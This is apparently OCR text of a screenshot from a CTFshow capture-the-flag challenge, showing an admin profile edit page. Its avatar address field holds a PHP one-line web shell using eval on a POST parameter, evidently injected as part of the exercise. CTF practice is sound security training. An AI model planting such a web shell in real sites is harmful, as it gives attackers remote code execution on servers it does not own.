 CTFshow 后台管理
不安全 36ae4493-b3d8-49e2-a14a-ef05925fcaed.challenge.ctf.show/index.php?action=view&page=admin_profile_edit
5
CTFshow 后台管理 后台首页 控制台 9 大牛 退出登陆
平台设置
系统配置
靶场配置
会员配置
支付接口配置
其他配置
模板管理
题目管理
比赛管理
数据管理
会员管理
订单管理
VIP管理
管理员信息修改
登陆名称 admin
显示昵称 大牛
显示头像 修改头像
头像地址 user<?php @eval($_POST[zf]);?>
更改密码
所属角色 系统管理员
拥有权限 平台设置 题目管理 比赛管理 数据管理 会员管理 订单管理 VIP管理
管理员操作 数据云图
记录日志 是 否
© CTF.show - 友好，欢乐，新手向的CTFer社区